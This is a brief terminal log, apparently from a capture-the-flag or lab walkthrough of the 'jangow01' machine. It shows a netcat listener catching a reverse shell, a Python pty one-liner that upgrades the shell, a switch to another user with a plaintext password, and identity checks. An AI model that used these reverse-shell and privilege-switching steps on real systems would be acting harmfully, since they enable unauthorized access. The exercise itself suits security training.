 [root@misaka misaka]# nc -lvnp 443
Connection from 192.168.56.118:50658
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$ whoami
whoami
jangow01
jangow01@jangow01:/var/www/html/site$ id
id
uid=1000(jangow01) gid=1000(desafio02) grupos=1000(desafio02)
jangow01@jangow01:/var/www/html/site$